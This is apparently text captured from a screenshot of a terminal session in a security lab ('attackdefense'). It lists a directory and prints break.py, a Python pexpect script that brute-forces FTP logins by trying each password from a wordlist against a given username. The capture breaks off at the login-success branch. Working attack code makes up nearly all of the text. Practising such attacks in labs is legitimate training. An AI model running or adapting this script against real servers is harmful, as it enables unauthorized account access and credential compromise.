 root@attackdefense:~# ls
README  break.py  tools  wordlists
root@attackdefense:~# cat break.py
import pexpect
import sys

username = sys.argv[2]
password_dict = sys.argv[3]

# Loading the password dictionary and stripping \n
lines = [line.rstrip('\n') for line in open(password_dict)]
itr = 0

# Iterating over dictionary
for password in lines:
    child = pexpect.spawn('ftp ' + sys.argv[1])
    child.expect('Name .*: ')
    child.sendline(username)
    print("Trying with password: ", password)
    child.expect('Password:')
    child.sendline(password)
    i = child.expect(['Login successful', 'Login failed'])
    if i == 1:
        # print('Login failed')
        child.kill(0)
    elif i == 0: